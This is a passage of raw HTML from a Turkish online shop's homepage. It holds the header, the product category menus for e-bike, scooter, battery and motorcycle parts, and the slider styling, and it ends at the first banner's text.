	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Mobil menüyü açın">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menü</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://kasimpasabisiklet.com.tr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="286" height="82" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo.png 286w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo-150x43.png 150w" sizes="(max-width: 286px) 100vw, 286px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://kasimpasabisiklet.com.tr/sepet/" title="Alışveriş Sepeti">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>öğe</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Başlık kategorileri navigasyonu">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Kategorilere Gözat		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats wd-opened">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-37635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37635 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/" class="woodmart-nav-link"><span class="nav-link-text">Mid Drive Dönüşüm Kiti</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37667 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/bafang-mid-drive/" class="woodmart-nav-link">Bafang Mid Drive</a></li>
	<li id="menu-item-37668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37668 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/mid-drive-donusum-kiti-tongsheng/" class="woodmart-nav-link">Tongsheng</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36366 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" class="woodmart-nav-link"><span class="nav-link-text">Elektrikli Bisiklet Yedek Parca</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37657 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" class="woodmart-nav-link">Aksesuar</a></li>
	<li id="menu-item-37658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37658 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-beyin-controller/" class="woodmart-nav-link">Beyin &#8211; Controller</a></li>
	<li id="menu-item-37659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37659 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-e-bike-aksesuar/" class="woodmart-nav-link">E-BIKE AKSESUAR</a></li>
	<li id="menu-item-37660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37660 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-jant-ve-telleri/" class="woodmart-nav-link">Elektrikli Bisiklet Jant Ve Telleri</a></li>
	<li id="menu-item-37661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37661 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/fren-sistemleri/" class="woodmart-nav-link">Fren Sistemleri</a></li>
	<li id="menu-item-37662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37662 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gaz-kolu/" class="woodmart-nav-link">Gaz Kolu</a></li>
	<li id="menu-item-37663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37663 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gosterge-display/" class="woodmart-nav-link">Gösterge &#8211; Display</a></li>
	<li id="menu-item-37664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37664 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-hub-motor-bldc/" class="woodmart-nav-link">Hub Motor BLDC</a></li>
	<li id="menu-item-37665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37665 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-kablo-switch-dugme/" class="woodmart-nav-link">Kablo &#8211; Switch &#8211; Dügme</a></li>
	<li id="menu-item-37666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37666 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-pedal-asistan-sistemi-pas/" class="woodmart-nav-link">Pedal Asistan Sistemi &#8211; PAS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-37634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37634 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/" class="woodmart-nav-link"><span class="nav-link-text">Elektrikli Scooter Yedek Parçaları</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37669 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-beyin-controller/" class="woodmart-nav-link">Scooter Beyin &#8211; Controller</a></li>
	<li id="menu-item-37670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37670 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-donusum-kitleri/" class="woodmart-nav-link">Scooter Dönüşüm Kitleri</a></li>
	<li id="menu-item-37671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37671 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-gosterge-display/" class="woodmart-nav-link">Scooter Gösterge &#8211; Display</a></li>
	<li id="menu-item-37672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37672 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-ic-dis-lastik/" class="woodmart-nav-link">Scooter İc-Dıs lastik</a></li>
	<li id="menu-item-37673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37673 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-motor/" class="woodmart-nav-link">Scooter Motor</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-37633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37633 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/" class="woodmart-nav-link"><span class="nav-link-text">Batarya Malzemeleri</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37641 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/e18650-batarya-kutusu/" class="woodmart-nav-link">18650 Batarya Kutusu</a></li>
	<li id="menu-item-37642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37642 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/lityum-pil/" class="woodmart-nav-link">Lityum Pil</a></li>
	<li id="menu-item-37646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37646 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-batarya/" class="woodmart-nav-link">Li-İon Batarya</a></li>
	<li id="menu-item-37645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37645 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/braket-pil-tutucu/" class="woodmart-nav-link">Braket &#8211; Pil Tutucu</a></li>
	<li id="menu-item-37644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37644 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/bantlar/" class="woodmart-nav-link">Bantlar</a></li>
	<li id="menu-item-37647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37647 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" class="woodmart-nav-link">Li-İon Şarj Cihazı</a></li>
	<li id="menu-item-37643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37643 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/arpa-yalitkan-kagit/" class="woodmart-nav-link">Arpa Yalıtkan Kağıt</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36386 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/shimano-parcalar/" class="woodmart-nav-link"><img width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shimano-Logo-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">SHIMANO</span></a></li>
<li id="menu-item-36370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36370 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-150x150.png 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-430x430.png 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-700x700.png 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-300x300.png 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-800x800.png 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-768x768.png 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-1536x1536.png 1536w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-2048x2048.png 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Lastikler</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37674 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/bisiklet-dis-lastikleri-ve-ic-lastik/" class="woodmart-nav-link">Bisiklet İç ve Dış Lastikleri</a></li>
	<li id="menu-item-37675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37675 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/motosiklet-dis-lastikleri-ic-ve-dis/" class="woodmart-nav-link">Motosiklet İç ve Dış Lastikleri</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36345 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-150x150.png 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-430x430.png 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-300x300.png 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate.png 500w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Bisiklet Yedek Parça</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37648 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aynakol-on-disli/" class="woodmart-nav-link">Aynakol &#8211; Ön Dişli</a></li>
	<li id="menu-item-37649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37649 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/elcikler/" class="woodmart-nav-link">Elcikler</a></li>
	<li id="menu-item-37650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37650 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-farlar/" class="woodmart-nav-link">Farlar</a></li>
	<li id="menu-item-37651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37651 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-furc/" class="woodmart-nav-link">Furç</a></li>
	<li id="menu-item-37653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37653 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jant-telleri/" class="woodmart-nav-link">Jant Telleri</a></li>
	<li id="menu-item-37652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37652 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jant-kapaklari/" class="woodmart-nav-link">Jant Kapakları</a></li>
	<li id="menu-item-37655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37655 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/kadro-masalar/" class="woodmart-nav-link">Kadro Maşalar</a></li>
	<li id="menu-item-37656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37656 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-kasklar/" class="woodmart-nav-link">Kasklar</a></li>
	<li id="menu-item-37654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37654 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jantlar/" class="woodmart-nav-link">Jantlar</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36342 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/AKU-12-X-14-ELEKTRIKLI-ICIN-150x150.webp" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Aküler</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37639 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-elektrikli-bisiklet-akusu/" class="woodmart-nav-link">Elektrikli Bisiklet Aküsü</a></li>
	<li id="menu-item-37640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37640 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-motosiklet-akusu/" class="woodmart-nav-link">Motosiklet Aküsü</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36364 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/cixpet/" class="woodmart-nav-link"><span class="nav-link-text">Cixpet Elektrikli Taşıt</span></a></li>
<li id="menu-item-36374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36374 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/" class="woodmart-nav-link"><span class="nav-link-text">Motosiklet Yedek Parca</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37676 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-debriyaj-motor-debriyaj-arka/" class="woodmart-nav-link">Arka Debriyaj</a></li>
	<li id="menu-item-37677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37677 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-filtreler/" class="woodmart-nav-link">Filtreler</a></li>
	<li id="menu-item-37678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37678 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-on-arka-fren-aksamlari-motor-fren-balatalari/" class="woodmart-nav-link">Fren Balataları</a></li>
	<li id="menu-item-37679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37679 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-genel/" class="woodmart-nav-link">Genel Parçalar</a></li>
	<li id="menu-item-37680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37680 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-giyim/" class="woodmart-nav-link">Giyim</a></li>
	<li id="menu-item-37681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37681 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-far-stop-sinyal-flasor-motor-farlar/" class="woodmart-nav-link">Motor Farları</a></li>
	<li id="menu-item-37682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37682 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-motor-silindirpistonsegman/" class="woodmart-nav-link">Motor Silindir Piston Segman</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Ana yönlendirici">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-36307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1146 current_page_item menu-item-36307 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/" class="woodmart-nav-link"><span class="nav-link-text">Ana Sayfa</span></a></li>
<li id="menu-item-36257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36257 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Mağaza</span></a></li>
<li id="menu-item-15538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15538 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li id="menu-item-15542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15542 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-1146" class="post-1146 page type-page status-publish hentry">

					<div class="entry-content">
								<div data-elementor-type="wp-page" data-elementor-id="1146" class="elementor elementor-1146">
				<div class="elementor-element elementor-element-9068bad e-flex e-con-boxed e-con e-parent" data-id="9068bad" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a5aac7e elementor-widget elementor-widget-wd_slider" data-id="a5aac7e" data-element_type="widget" data-widget_type="wd_slider.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="xts-style-term-5062-css" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/10/xts-term-5062-1728999972.css?ver=7.5.1" type="text/css" media="all">  			<style>							#slide-36292 .wd-slide-container {
										--wd-align-items: center;
															--wd-justify-content: left;
									}
								#slide-36292.woodmart-loaded .wd-slide-bg {
				background-image:url(https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/02/Banner-3-hub-motor.webp);				}

				#slide-36292 .wd-slide-bg {
				background-color:rgb(0,0,0);				background-size:contain;
										background-position:right center;									}

									#slide-36292 .wd-slide-inner {
						max-width:600px;					}
				
				@media (max-width: 1024px) {
				
				
										#slide-36292 .wd-slide-inner {
							max-width:600px;						}
					
					#slide-36292 .wd-slide-bg {
												background-size:contain;						
												background-position:400px 0px;											}
				}

				@media (max-width: 768px) {
				
				
										#slide-36292 .wd-slide-inner {
							max-width:600px;						}
					
					#slide-36292 .wd-slide-bg {
												background-size:cover;						
												background-position:143px 20px;											}
				}

				
															#slide-36291 .wd-slide-container {
										--wd-align-items: center;
															--wd-justify-content: left;
									}
								#slide-36291.woodmart-loaded .wd-slide-bg {
				background-image:url(https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/02/accessories_large.jpg);				}

				#slide-36291 .wd-slide-bg {
				background-color:rgb(242,242,242);				background-size:contain;
										background-position:right top;									}

									#slide-36291 .wd-slide-inner {
						max-width:600px;					}
				
				@media (max-width: 1024px) {
				
				
										#slide-36291 .wd-slide-inner {
							max-width:600px;						}
					
					#slide-36291 .wd-slide-bg {
												background-size:contain;						
												background-position:385px 0px;											}
				}

				@media (max-width: 768px) {
				
				
										#slide-36291 .wd-slide-inner {
							max-width:600px;						}
					
					#slide-36291 .wd-slide-bg {
												background-size:cover;						
												background-position:200px -20px;											}
				}

				
															#slide-36709 .wd-slide-container {
										--wd-align-items: center;
															--wd-justify-content: left;
									}
								#slide-36709.woodmart-loaded .wd-slide-bg {
				background-image:url(https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/02/Shrink-Nickel-Batarya-Parcalari.png);				}

				#slide-36709 .wd-slide-bg {
				background-color:rgb(255,255,255);				background-size:contain;
										background-position:right center;									}

									#slide-36709 .wd-slide-inner {
						max-width:600px;					}
				
				@media (max-width: 1024px) {
				
				
										#slide-36709 .wd-slide-inner {
							max-width:600px;						}
					
					#slide-36709 .wd-slide-bg {
												background-size:contain;						
												background-position:400px 0px;											}
				}

				@media (max-width: 768px) {
				
				
										#slide-36709 .wd-slide-inner {
							max-width:600px;						}
					
					#slide-36709 .wd-slide-bg {
												background-size:cover;						
												background-position:143px 20px;											}
				}

				
								</style>
		<div id="slider-5062" data-id="5062" class="wd-slider wd-carousel-container wd-anim-fade wd-section-container">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" data-speed="25000" data-wrap="yes" data-autoplay="yes" data-autoheight="yes" data-scroll_per_page="yes" data-sliding_speed="700" data-effect="fade" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
					<div class="wd-carousel-wrap ">
																				<div id="slide-36292" class="wd-slide wd-carousel-item woodmart-loaded" >
																<div class="container wd-slide-container content-fixed">
									<div class="wd-slide-inner ">
																					<style>.elementor-36292 .elementor-element.elementor-element-213e3a5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-36292 .elementor-element.elementor-element-09933fa > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-36292 .elementor-element.elementor-element-09933fa .wd-text-block{font-size:20px;font-weight:700;color:#007BC4;}.elementor-36292 .elementor-element.elementor-element-85ef96f > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-36292 .elementor-element.elementor-element-85ef96f .title{font-size:52px;font-weight:700;line-height:1.3em;}.elementor-36292 .elementor-element.elementor-element-08e4c80 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-36292 .elementor-element.elementor-element-08e4c80 .wd-text-block{max-width:310px;font-size:16px;}@media(max-width:768px){.elementor-36292 .elementor-element.elementor-element-09933fa .wd-text-block{font-size:16px;}.elementor-36292 .elementor-element.elementor-element-85ef96f .title{font-size:36px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="36292" class="elementor elementor-36292">
				<div class="elementor-element elementor-element-213e3a5 color-scheme-light e-flex e-con-boxed e-con e-parent" data-id="213e3a5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-09933fa wd-animation-slide-from-bottom wd_delay_150 wd-animation-normal elementor-widget elementor-widget-wd_text_block" data-id="09933fa" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>ELDRIVE INNOVATION</p>
					</div>
						</div>
